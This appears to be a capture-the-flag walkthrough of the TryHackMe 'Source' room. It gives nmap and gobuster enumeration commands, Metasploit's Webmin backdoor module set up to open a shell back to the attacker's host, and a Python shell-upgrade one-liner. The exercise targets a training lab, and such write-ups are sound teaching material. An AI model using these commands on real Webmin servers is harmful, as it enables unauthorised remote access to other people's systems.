TryHackMe | Source | Walkthrough
Exploit a Recent Webmin Vulnerability and Take Control
#Cybersecurity #Writeup #TryHackMe
The SOURCE room on TryHackMe presents a great opportunity to practice exploiting a Webmin vulnerability. This challenge is perfect for beginners who want to hone their skills in web exploitation and vulnerability research. Let's dive into a step-by-step walkthrough.
Step 1: Enumeration with Nmap
As always, the first step in any challenge is enumeration. Using nmap, we scanned the target for open ports and running services.
nmap -sV -sC -A source.thm
Results:
- Port 22: SSH
- Port 10000: Webmin (default port)
The Webmin service becomes our primary target. Navigating to https://source.thm:10000 reveals the Webmin login page. Unfortunately, we lack credentials for both SSH and Webmin.
Step 2: Directory Brute-Forcing with Gobuster
To find hidden directories or files, I used gobuster.
gobuster dir -u https://source.thm:10000 -w /usr/share/wordlists/dirb/common.txt
Unfortunately, this scan didn't uncover any useful directories. It was time to explore other attack vectors.
Step 3: Vulnerability Research
A quick search on CVE databases revealed multiple known vulnerabilities for Webmin, including backdoors and privilege escalation flaws. This discovery pointed us in the right direction.

Step 4: Exploiting the Webmin Backdoor with Metasploit
Metasploit simplifies exploitation when dealing with known vulnerabilities. Here's how I used it to exploit the Webmin backdoor:
Launch Metasploit and load the exploit:
use exploit/linux/http/webmin_backdoor
2. Configure the necessary parameters:
set RHOSTS 10.x.x.x # Target IP
set LHOST 10.x.x.x # Your IP
set ssl true3. Run the exploit:
exploit
Step 5: Stabilizing the Shell
To work effectively, the shell was upgraded to a fully interactive one:
echo "import pty; pty.spawn('/bin/bash')" > /tmp/systemexit.py
python /tmp/systemexit.pyFinal Thoughts
The SOURCE room is a simple yet valuable challenge. It highlights the critical need for regular software updates to avoid known vulnerabilities. Webmin users, in particular, should always ensure they’re running the latest patched version.
Until next time, happy hacking!









Comments
Post a Comment